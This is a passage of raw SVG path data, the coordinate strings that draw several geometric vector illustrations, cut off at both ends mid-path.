0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 .3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 